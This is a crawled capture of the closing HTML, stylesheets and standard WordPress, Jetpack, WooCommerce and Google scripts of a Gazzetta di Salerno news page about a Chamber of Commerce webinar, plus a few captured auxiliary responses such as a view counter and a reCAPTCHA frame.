.components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"141787\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "141787" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=15.3.1" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.3.1" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260119#ver=20260119&#038;lang=it' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.gazzettadisalerno.lacomunicazioneadv.com/wp-content/uploads/2016/11/economia.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[141787]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Economia","Webinar: nuova modalit\u00e0 di presentazione delle pratiche di prevenzione incendi, mercoled\u00ec 23 a cura della Camera di Commercio."];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadisalerno.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -140
content:
{"141787":603}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i2l1nxk0dbLs69xIEvQe3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768791545500');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWWOwdmUZovLksO5BmRH0ZFrBXy6SMjf5XZjFWDcGmBoC9MTZLJitH_lmMFDGITgtwu_8p_auKIDW12GwxTVCx_2HrKfpbhzAY8X4-ixEj0OO2AhYLhTt719nybT3QbfeOALLsfKxtpB_BACWwcvbzjgDPGESau6XMQsN3IB4N6yqbP-6Dv64priy3_/_/serveads._728x150./adsvr..php?adv=/as/gb2?stid=
body_size: -1292
content:
window['b4c05fb6-f4a9-4179-a45e-b9891fca2480'] = true;